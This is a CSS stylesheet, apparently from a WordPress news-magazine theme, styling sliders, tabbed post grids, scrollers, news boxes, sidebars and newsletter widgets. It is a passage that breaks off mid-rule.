.sm-icon {

    display: inline-block;

    vertical-align: middle;

    margin-left: 10px;

}

.entry-content p {

    margin: 0;

    font-size: 14px;

    line-height: 20px;

}

.entry-meta {

    margin-top: 15px;

}

.entry-meta a,

.entry-meta {

    color: #c6c6c6;

    font-size: 12px;

}

.media-item .entry-meta a:hover,

.entry-meta a:hover{

    color: #969696;

}

.entry-meta time,

.entry-meta span {

    float: left;

    margin-right: 20px;

}

.entry-meta i {

    margin-right: 5px;

    font-size: 15px;

}

body.no-post-format-icons .post-format-icon {

    display: none;

}

/*banners*/



.banner468 {

    text-align: center;

}

.banner468 img {

    display: inline-block;

}

/*Slider1*/

.def-slider {

    width: 100%;

}

.one-side-wide .main-content:not(.both-sides-layout) .def-slider {

}

.def-slider-wrap {

    overflow: hidden;

}

.def-slider-wrap .def-slider-item {

    width: 100%;

    display: none;

}

.def-slider-wrap .owl-item .def-slider-item {

    display: block;

}

.def-slider-wrap .def-slider-item a img{

    min-width: 100%;

}

.def-slider {

    position: relative;

}

.def-slider-cap {

    position: absolute;

    bottom: 21px;

    padding: 0 15px;

}

.def-slider-title {

    text-align: center;

}

.def-slider-desc,

.def-slider-title h2 a {

    background: url(../images/cap.png);

}

.def-slider-title h2 a {

    display: inline-block;

    padding: 17px 20px 20px;

    margin-bottom: 1px;

    font-size: 28px;

    font-weight: 700 !important;

    line-height: 30px;

}

.def-slider-desc {

    font-size: 16px;

    padding: 17px 20px;

    margin: 0;

}

.def-slider-desc,

.def-slider-title h2 a {

    color: white;

}

.def-slider .owl-dots {

    bottom: 0;

    position: absolute;

    text-align: center;

    z-index: 99;

    width: 100%;

    left: 0;

    right: 0;

}

.def-slider .owl-dots > div {

    display: inline-block;

    width: 7px;

    height: 7px;

    border: 2px solid #818181;

    background: #818181;

    text-indent: -9999px;

    margin-right: 3px;

    -webkit-transition: all ease-in-out 0.0s;

    transition: all ease-in-out 0.0s;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

}

.def-slider .owl-dots > div.active {

    background: black;

}



.momizat-custom-slider .owl-nav{

    position: absolute;

    top:0;

    left: 0;

    z-index: 888;

}

.momizat-custom-slider .owl-nav > div{

    width: 30px;

    height: 30px;

    background: rgba(0, 0, 0, 0.4);

    float: left;

    display: inline-block;

    line-height: 29px;

    text-align: center;

    color: #D8D8D8;

    font-size: 16px;

}

.momizat-custom-slider .owl-nav > div:first-child{

    margin-right: 1px;

}

.momizat-custom-slider .owl-nav > div:hover{

    color: white;

}

/* slider2 */

.slider2 .big-slider2{

    overflow: hidden;

    width: 50%;

    height: auto;

    margin-bottom: 6px;

}

.slider2 .big-slider2 img, .slider2 .small-slider2 img {

    width:100%;

}



.slider2 .small-slider2:nth-child(3n+3) {

    clear:left;

}

.slider2 .small-slider2,

.slider2 .big-slider2{

    float: left;

    padding: 0 3px;

    position: relative;

    box-sizing: border-box !important;

}

.slider2 .big-slider2:nth-child(2n+2){

    margin-right: 0;

}

.slider2 .def-slider-title{

    text-align: inherit;

}

.slider2 .small-slider2{

    width: 33.3%;

    height: auto;

    margin-bottom: 0;

}

.slider2 .small-slider2:last-child{

    margin-right: 0;

}

.slider2 .small-slider2 .def-slider-title h2 a{

    font-size: 23px;

    line-height: 25px;

}

.slider2 .big-slider2 .def-slider-cap,

.slider2 .small-slider2 .def-slider-cap{

    padding: 0 10px;

    bottom: 10px;

}

.col2 .slider2 .big-slider2{

    width: 462px;

    height: auto;

}

.col2 .slider2 .small-slider2{

    width: 306.5px;

    height: auto;

}

/*Feature tabbed*/



.f-tabbed-head {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    margin: -16px -16px 0;

    height: 38px;

    line-height: 38px;

}

.f-tabbed-head li {

    height: 38px;

    float: left;

    border-right: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover {

    background: white;

}

.f-tabbed-head li.active,

.f-tabbed-head li a.current {

    background: white;

}

.f-tabbed-head li:after,

.f-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover:after,

.f-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

.f-tabbed-head li a.current:after,

.f-tabbed-head li a.current:before,

.f-tabbed-head li.active:after,

.f-tabbed-head li.active:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

.f-tabbed-head li:after,

.f-tabbed-head li.active:after,

.f-tabbed-head li a.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

.f-tabbed-head li:before,

.f-tabbed-head li.active:before,

.f-tabbed-head li a.current:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.f-tabbed-head li a {

    padding: 10px 15px 9px;

    font-size: 15px;

    color: #4b4b4b;

}

.f-tabbed-header li a{

    padding: 0 15px;

    display: block;

}

.f-tabbed-head li a.current,

.media-main-content .f-tabbed-head li.active a span,

.media-main-content .f-tabbed-head li a:hover span,

.media-main-content .f-tabbed-head li.active a,

.media-main-content .f-tabbed-head li a:hover,

.f-tabbed-head li.active a,

.f-tabbed-head li a:hover {

    color: #0083b9;

}

/*sort*/



ul.f-tabbed-sort {

    float: right;

}

ul.f-tabbed-sort li {

    border-right: 0;

    border-left: 1px solid #dbdbdb;

}

ul.f-tabbed-sort li a {

    padding: 10px 15px 10px 1px;

    outline: none;

}

ul.f-tabbed-sort li span {

    font-size: 32px;

    position: relative;

    right: -6px;

    bottom: -9px;

    line-height: 0;

}

ul.f-tabbed-sort li.list span{

    right: -1px;

} 

ul.f-tabbed-sort li.list a{

    padding: 10px 15px 10px 6px;

}

/*feature tabbed body*/



.f-tabbed-body .f-tabbed-grid {

    overflow: hidden;

    padding-top: 15px;

    margin: 0 -7px -14px -7px;

}

ul.f-tabbed-grid li {

    float: left;

    width: 50%;

    position: relative;

    padding: 0 7px;

    margin-bottom: 14px;

    -moz-box-sizing: border-box !important;

-webkit-box-sizing: border-box !important;

box-sizing: border-box !important;

}

ul.f-tabbed-grid.f-tabbed-cols3 li {

    width: 33.3%;

}



ul.f-tabbed-grid.f-tabbed-cols4 li {

    width: 25%;

}



ul.f-tabbed-grid.f-tabbed-cols5 li {

    width: 20%;

}

ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1) {

    clear: left;

}



ul.f-tabbed-grid li img {

    width: 100%;

    height: auto;

}

ul.f-tabbed-grid li:nth-child(2n+1) {

    margin-right: 0;

}

.slider-mpop-big .f-p-title,

ul.f-tabbed-grid li .f-p-title {

    background: rgba(0, 0, 0, 0.40);

    right: 7px;

    left:7px;

    bottom: 0;

    position: absolute;

    padding: 11px 20px 14px 11px;

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.slider-mpop-big .f-p-title h2 a,

ul.f-tabbed-grid li .f-p-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

ul.f-tabbed-grid li .f-p-title h2 a{

    margin-right: 33px;

}

ul.f-tabbed-grid li .entry-content,

ul.f-tabbed-grid li .entry-meta {

    display: none;

}

.f-p-title .post-format-icon:before,

.post-list .post-format-icon:before {

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 25px;

    color: #fff;

    content: "";

    position: absolute;

    bottom: 6px;

    right: 2px;

}

.format-video .post-format-icon:before {

    content: "\e62d" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.format-audio .post-format-icon:before {

    font-family: 'font-awesome' !important;

    content: "\e711" !important;

}

.format-quote .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e676" !important;

}

.format-image .post-format-icon:before {

    content: "\e650" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.ajax-search-results > a.format-standard .post_format:before,

.format-standard .post-format-icon:before {

    content: "\e621" !important;

}

.format-gallery .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e60e" !important;

}

ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 24px;

}

ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 23px;

}

ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 22px;

}

/*feature tabbed list*/



ul.f-tabbed-list {

    margin: 0 -15px 0 -15px;

}

ul.f-tabbed-list li {

    overflow: hidden;

    padding: 15px 15px 10px;

    border-bottom: 1px solid #e1e1e1;

}

ul.f-tabbed-list li:last-child {

    border-bottom: 0;

}

ul.f-tabbed-list li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    width: 170px;

    height: 115px;

}

ul.f-tabbed-list li h2 a {

    display: block;

    font-size: 18px;

    font-weight: 700 !important;

    color: #4e4e4e;

    margin: -3px 0 10px;

}

ul.f-tabbed-list li .entry-meta {

    margin-top: 11px;

}

ul.f-tabbed-list li .entry-meta .momizat-icon-eye {

    position: relative;

    top: 4px;

    font-size: 18px;

}

ul.f-tabbed-list li .entry-meta .post-views {

    position: relative;

    top: -4px;

}

ul.f-tabbed-list li .entry-content P{

    margin-bottom: 0;

}

ul.f-tabbed-list .f-p-title {

    position: relative;

}

ul.f-tabbed-list .f-p-title .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    top: 88px;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

    margin-left: -185px;

}

ul.f-tabbed-list .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 31px;

}

ul.f-tabbed-list .format-standard .post-format-icon:before,

ul.f-tabbed-list .format-image .post-format-icon:before {

    font-size: 26px;

}

ul.f-tabbed-list .format-quote .post-format-icon:before,

ul.f-tabbed-list .format-gallery .post-format-icon:before {

    font-size: 20px;

}

ul.f-tabbed-list .f-tabbed-list-content{

    margin-left: 185px;

}

/*Scroller*/

.scroller {

    margin: 0 15px;

}

.col2 .scroller {

    margin: 0;

}

.scroller ul{

    margin: 0 auto;

    position: relative;

    padding: 5px 0;

}

.col2 .scroller ul {

    width: 920px;

}

.scroller ul li {

    float: left;

    position: relative;

    text-align: center;

    display: none;

    /* margin-right: 1px; */

}

.scroller ul .owl-item li {

    display: block;

}

.col2 .scroller ul li {

    width: 229px;

    height: 154px;

}

.scroller ul li:nth-child(4n+4) {

    margin-right: 0;

}

.scroller ul li img {

    display: block;

    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=60);

    opacity: 0.6;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    width: 274px;

    height: 183px;

}

.col2 .scroller ul li img {

    width: 229px;

    height: 154px;

}

.scroller ul li a {

    display: block;

    background: #000;

}

.scroller ul li:hover img {

    opacity: 1;

}

.scroller ul li h2 {

    position: absolute;

    width: 100%;

    bottom: 20px;

    font-size: 17px;

    font-weight: 700 !important;

    color: white;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.scroller ul li .entry-meta {

    position: absolute;

    bottom: -5px;

    width: 100%;

    font-size: 13px;

    color: white;

    opacity: 0;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    text-align: center;

}

.col2 .scroller ul li .entry-meta {

    width: 100%;

}

.scroller ul li .entry-meta a {

    background: transparent;

    display: inline-block;

    color: white;

}

.scroller2 ul li .entry-meta .author-link,

.scroller ul li .entry-meta .author-link,

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time,

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    float: none;

    display: inline-block;

}

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time{

    margin: 0 10px;

}

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    margin-right: 0;

}

.scroller ul li:hover .entry-meta {

    bottom: 5px;

    opacity: 1;

}

.scroller ul li:hover h2 {

    bottom: 20px;

    margin-bottom: 20px;

}

.scroller .owl-prev,

.scroller .owl-next,

.scroller2 .owl-prev,

.scroller2 .owl-next {

    text-indent: -9999px;

}

.scroller .owl-next,

.scroller .owl-prev{

    float: left;

}

.scroller .owl-next:after,

.scroller .owl-prev:before {

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    float: left;

    width: 11px;

    height: 18px;

    position: absolute;

    left: -21px;

    bottom: 45%;

    font-size: 31px;

    color: #dbdbdb;

}

.col2 .scroller .owl-next:after,

.col2 .scroller .owl-prev:before {

    font-size: 25px;

    left: -15px;

}

.scroller .owl-buttons {

    width: 0;

    height: 0;

}

.scroller .owl-next:after {

    content: "\e6e9";

    left: auto;

    float: right;

    right: -21px;

}

.col2 .scroller .owl-next:after {

    float: right;

    left: auto;

    right: -17px;

}

/*scroller style2*/



.scroller2 {

    margin: -15px -14px -15px -15px;

    overflow: hidden;

}

.scroller2 li {

    float: left;

    padding: 15px;

    width: 259px;

    border-right: 1px solid #e4e4e4;

    text-align: center;

    padding-bottom: 120px;

    margin-bottom: -95px;

    display: none;

}

.scroller2 ul .owl-item li {

    display: block;

}

.col2 .scroller2 li {

    width: 209px;

}

.scroller2 li img {

    display: block;

    width: 260px;

    height: 175px;

    margin-bottom: 15px;

}

.col2 .scroller2 li img {

    display: inline-block;

    width: 209px;

    height: 140px;

}

.scroller2 ul li h2 {

    font-size: 17px;

}

.scroller2 ul li h2 a {

    color: #2d2d2d;

}

.scroller2 li .entry-meta {

    margin-top: 13px;

    overflow: hidden;

}

.col2 .scroller2 li .entry-meta {

    padding: 0 4px 0 3px;

}

.scroller2 .owl-stage-outer {

    border-bottom: 1px solid #e4e4e4;

}

.scroller2 .owl-controls {

    position: relative;

}

.scroller2 .owl-next:after,

.scroller2 .owl-prev:before {

    position: absolute;

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    width: 25px;

    height: 25px;

    border: 1px solid #e4e4e4;

    bottom: 20%;

    left: 10px;

    text-align: center;

    line-height: 25px;

    color: #999999;

    font-size: 22px;

}

.scroller2 .owl-nav {

    height: 48px;

}

.scroller2 .owl-prev {

    float: left;

}

.scroller2 .owl-next {

    float: right;

}

.scroller2 .owl-next:after {

    content: "\e6e9";

    right: 10px;

    left: inherit;

}

.scroller2 .owl-dots {

    bottom: 18px;

    left: 50%;

    position: absolute;

-moz-transform: translateX(-50%);

-webkit-transform: translateX(-50%);

-o-transform: translateX(-50%);

-ms-transform: translateX(-50%);

transform: translateX(-50%);    

}

.scroller2 .owl-dots .owl-dot {

    width: 11px;

    height: 11px;

    border: 1px solid #d2d2d2;

    float: left;

    margin-right: 3px;

    position: relative;

}

.scroller2 .owl-dots .owl-dot.active:before {

    content: "";

    width: 7px;

    height: 7px;

    background: #999999;

    position: absolute;

    top: 2px;

    left: 2px;

}

/*news boxes*/



header.block-title {

    background: #e9e9e9;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

    padding: 0 0 0 15px;

    border-bottom: 1px solid #e1e1e1;

}

header.block-title h2 a,

header.block-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #0083b9;

    float: left;

}

.nb5 .first-item .post-format-icon:before {

    top: 57px;

    bottom: inherit;

}

.nb1 .entry-content p,

.nb2 .entry-content p,

.nb3 .entry-content p,

.nb4 .entry-content p,

.nb5 .entry-content p,

.nb6 .entry-content p {

    margin-bottom: 0;

}

.nb1 .post-format-icon:before,

.nb2 .first-item .post-format-icon:before,

.nb3 .first-item .post-format-icon:before,

.nb4 .first-item .post-format-icon:before,

.nb5 .first-item .post-format-icon:before,

.nb6 .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    bottom: 0;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

}

.nb1 .format-audio .post-format-icon:before,

.nb2 .first-item.format-audio .post-format-icon:before,

.nb3 .first-item.format-audio .post-format-icon:before,

.nb4 .first-item.format-audio .post-format-icon:before,

.nb5 .first-item.format-audio .post-format-icon:before,

.nb6 .format-audio .post-format-icon:before,

.blog_posts .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 33px;

}

.nb1 .format-standard .post-format-icon:before,

.nb2 .first-item.format-standard .post-format-icon:before,

.nb3 .first-item.format-standard .post-format-icon:before,

.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,

.nb6 .format-standard .post-format-icon:before,

.nb1 .format-image .post-format-icon:before,

.nb2 .first-item.format-image .post-format-icon:before,

.nb3 .first-item.format-image .post-format-icon:before,

.nb4 .first-item.format-image .post-format-icon:before,

.nb5 .first-item.format-image .post-format-icon:before,

.nb6 .format-image .post-format-icon:before,

.blog_posts .format-image .post-format-icon:before{

    font-size: 26px;

}

.nb1 .format-quote .post-format-icon:before,

.nb2 .first-item.format-quote .post-format-icon:before,

.nb3 .first-item.format-quote .post-format-icon:before,

.nb4 .first-item.format-quote .post-format-icon:before,

.nb5 .first-item.format-quote .post-format-icon:before,

.nb6 .format-quote .post-format-icon:before,

.nb1 .format-gallery .post-format-icon:before,

.nb2 .first-item.format-gallery .post-format-icon:before,

.nb3 .first-item.format-gallery .post-format-icon:before,

.nb4 .first-item.format-gallery .post-format-icon:before,

.nb5 .first-item.format-gallery .post-format-icon:before,

.nb6 .format-gallery .post-format-icon:before,

.blog_posts .format-gallery .post-format-icon:before,

.blog_posts .format-quote .post-format-icon:before {

    font-size: 20px;

}

ol.nb-tabbed-head {

    list-style: none;

    padding: 0;

    margin: 0;

    float: right;

}

ol.nb-tabbed-head li {

    float: left;

    height: 38px;

    border-left: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover {

    background: white;

}

ol.nb-tabbed-head li a {

    padding: 10px;

    outline: none;

}

ol.nb-tabbed-head li.active {

    font-weight: 400;

    background: white;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover:after,

ol.nb-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

ol.nb-tabbed-head li.active:after,

ol.nb-tabbed-head li.active:before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

ol.nb-tabbed-head li:before,

ol.nb-tabbed-head li.active:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li.active:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ol.nb-tabbed-head li.active a {

    color: #0083b9;

}

/*newsbox1*/



.nb1 ul {

    margin: -15px -15px;

    overflow: hidden;

}

.nb1 ul+.show-more {

    margin-top: 15px;

}

.cat-grid li{

    position: relative;

}

.cat-grid li,

.nb1 ul li {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

.cat-grid li:nth-child(2n+1),

.nb1 ul li:nth-child(2n+1) {

    clear: left;

}

.nb5 ul li:nth-child(2n+1):before,

.nb3 ul li:nth-child(2n+1):before,

.cat-grid li:nth-child(2n+1):before {

    position: absolute;

    width: 100%;

    height: 1px;

    background: #e1e1e1;

    left: 100%;

    top: -1px;

    content: '';

    padding-right: 1px;

}

.nb1 ul li {

    padding-bottom: 200px;

    margin-bottom: -190px;

}



/* news list */

.news-list ul li {

    float:none;

    width: auto;

    padding-bottom:14px;

    margin-bottom: 0;

    border-width: 0px 0 1px 0;

}

.news-list ul li .entry-content {

    margin-bottom: 10px;

}

.news-list ul li .entry-content:last-child {

    margin-bottom: 0;

}

.news-list ul li .entry-meta {

    margin-top: 0;

}

.news-list ul li:last-child {

    border-bottom: none;

}

.cat-grid li:nth-child(2n+2),

.nb1 ul li:nth-child(2n+2) {

    border-right: 0;

}

.cat-grid li:first-child,

.cat-grid li:nth-child(2),

.nb1 ul li:first-child,

.nb1 ul li:nth-child(2) {

    border-top: 0;

}

.nb1 ul li .post-thumbnail img {

    margin-bottom: 15px;

}

.nb1 ul li h2 a,

.nb2 .first-item h2 a,

.nb3 .first-item h2 a,

.nb4 .first-item h2 a,

.nb5 .first-item h2 a,

.nb6 ul li h2 a {

    font-size: 19px;

    font-weight: 700 !important;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

    margin-bottom: 9px;

}

.site-content .nb1 h2 {

    margin: 0;

}

.entry-meta i {

    font-size: 14px;

}

/*newsbox2*/



.nb2 {

    margin: -15px;

    overflow: hidden;

}

.nb2 .first-item,

.nb4 .first-item {

    width: 259px;

    float: left;

    padding: 14px;

}

.nb2 .first-item .entry-meta,

.nb4 .first-item .entry-meta {

    margin: 9px 0 5px;

}

.nb2 ul,

.nb4 ul {

    margin-left: 287px;

    border-left: 1px solid #e4e4e4;

    margin-bottom: -999px !important;

    padding-bottom: 999px;

}

.nb2 ul li {

    padding: 10px 15px !important;

}

.nb2 ul li,

.nb4 ul li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e4e4e4;

}

.nb2 ul li:last-child,

.nb4 ul li:last-child {

    border-bottom: 0;

}

.nb2 ul li h2 a,

.nb5 ul li h2 a {

    font-size: 16px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

}

.nb2 ul li .entry-meta,

.nb5 ul li .entry-meta {

    margin-top: 3px;

}

.nb2 ul li.show-more {

    padding: 9px 0;

    text-align: center;

}

.nb2 ul li.show-more a {

    font-size: 15px;

    display: block;

}

.newb2.show-more {

    margin-top: 15px;

}

/*newsbox3*/



.nb3,

.nb4,

.nb5,

.nb6 {

    overflow: hidden;

    margin: -15px -15px 0;

}

.nb3 .first-item {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 0 1px 0px 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 214px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb3 .first-item:nth-child(2n+2) {

    border-right: 0;

}

.nb3 .first-item .post-thumbnail img {

    margin-bottom: 15px;

}

.nb3 ul li:nth-child(2n+1) {

    clear: left;

}

.nb3 ul li,

.nb5 ul li {

    width: 50%;

    float: left;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    position: relative;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

.nb5 ul li:first-child,

.nb5 ul li:nth-child(2) {

    border-top: none;

}

.nb3 ul li:nth-child(2n+2),

.nb5 ul li:nth-child(2n+2) {

    border-right: none;

}

.nb3 ul li .post-thumbnail img {

    max-width: 80px;   

}

.nb3 ul li .post-thumbnail img,

.nb4 ul li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    max-width:80px;

}

.nb3 ul li h2 a,

.nb4 ul li h2 a {

    display: block;

    font-size: 15px;

    font-weight: 300;

    color: #2d2d2d;

    margin-top: -3px;

    line-height: 18px;

}

.nb3 ul li .entry-meta,

.nb4 ul li .entry-meta {

    margin-top: 3px;

}

.nb3 ul li .entry-meta .brankic-icon-calendar,

.nb4 ul li .entry-meta .brankic-icon-calendar {

    font-size: 16px;

}



/*Newsbox4*/



.nb4 .first-item .post-thumbnail img {

    margin-bottom: 10px;

}

.nb4 .first-item .entry-meta {

    margin-bottom: 0;

}

/*newsbox5*/



.nb5 ul li {

    padding: 9px 14px;

    padding-bottom: 35px;

    margin-bottom: -25px;

}

.nb5 .first-item {

    padding: 14px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.nb5 .first-item h2 a {

    margin-bottom: 15px;

}

.nb5 .first-item .post-thumbnail img {

    float: left;

    margin-right: 15px;

}

.nb5 .first-item .entry-meta {

    margin-top: 11px;

}

.nb5 h2{

    margin: 0;

}

/*Newsbox6*/



.nb6 ul {

    overflow: hidden;

}

.nb6 ul li {

    float: left;

    width: 33.3%;

    padding: 15px 14px 11px 15px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 215px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb6 ul li:nth-child(3n+1) {

    clear: left;

}

.nb6 ul li:nth-child(3n+3) {

    border-right: 0;

}

.nb6 ul li:nth-child(-n+3) {

    border-top: 0;

}

.nb6 ul li .post-thumbnail img {

    margin-bottom: 10px;

}

/*newspics*/



.nip {

    margin: -15px;

    padding: 14px;

}

.nip .first-item {

    float: left;

    margin-right: 14px;

}

.nip .first-item img{

    height: 240px;

    width: 359px;

}

.nip ul {

    margin: -4px;

    margin-left: 371px;

}

.nip ul li {

    float: left;

    padding: 2px;

}

.nip ul li img{

    width: 85px;

    height: 57px;

}

.nip ul li:nth-child(2n+2) {

    margin-right: 0

}

.media-filter,

.secondary-sidebar {

    padding: 13px 14px 0;

    width: 170px;

    float: left;

    margin: 0 0 0 10px;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

.sidebar {

    padding: 13px 13px 0;

    width: 336px;

    float: right;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

/* ==========================================================================

   widgets

   ========================================================================== */

.widget-title h2:empty{

    background: #dbdbdb !important;

    border: none !important;

    height: 1px !important;

}

.secondary-sidebar .widget-title h2,

.sidebar .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

}

.widget-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #2d2d2d;

}

.secondary-sidebar .widget-title{

    margin: 0 -15px 15px;

}

.sidebar .widget-title {

    margin: 0 -14px 13px;

}

.widget {

    margin-bottom: 15px;

}

.widget:first-child .widget-title {

    margin-top: -14px;

}

.widget:first-child .widget-title h2:empty{

    background: none !important;

}

/* newsletter */

.newsletter .nsd{

    margin: 0 0 10px;

}

.newsletter .nsf{

    width: 72%;

    float: left;

}

.sidebar .newsletter .nsf{

    width: 68%;

}

.newsletter .nsb{

    width: 28%;

    height: 40px;

    font-size: 14px;

}

.sidebar .newsletter .nsb{

    width: 22%;

    box-sizing: content-box;

}

.secondary-sidebar .newsletter .nsf{

    width: 100%;

    float: none;

    margin-bottom: 10px;

    }

.mom-newsletter .sf-loading {

    position: absolute;

    top: 11px;

    margin-left: -23px;

    z-index: 10;

    display: none;

 }

 .sidebar .mom-newsletter .sf-loading {

    left: 68%;

 }

 .footer .mom-newsletter .sf-loading {

    left: 65%;

    top: 10px;

 }



.secondary-sidebar .mom-newsletter .sf-loading {

    right: 5px;

 }



 .mom-newsletter form {

    position: relative;

 }

 .mom-newsletter .sf-loading img {

    opacity: 1;

 }

.secondary-sidebar .nsb{

    width: 50%;

}

/*post list widget*/



.secondary-sidebar .post-list {

    margin: -15px;

}

.secondary-sidebar .post-list li {

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.secondary-sidebar .post-list li:last-child {

